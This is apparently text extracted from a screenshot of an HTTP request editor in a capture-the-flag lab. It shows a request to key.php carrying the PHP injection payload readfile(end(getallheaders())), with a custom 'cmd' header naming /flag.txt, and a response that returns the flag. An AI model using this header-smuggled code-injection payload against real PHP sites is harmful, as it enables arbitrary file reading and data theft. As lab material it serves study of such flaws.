 Name Value
GET /key/key.php?c=readfile(end(getallheaders())); HTTP/1.1
Host 172.1.21.10
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefo...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding gzip, deflate
Connection keep-alive
Cookie PHPSESSID=h8dtgs8lb90gd7dmsscqju2o4k
Upgrade-Insecure-Requests 1
cmd /flag.txt
Add
Remove
Up
Down
HTTP/1.1 200 OK
Date: Sat, 19 Sep 2020 07:39:02 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 17
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
flag{595df08b47}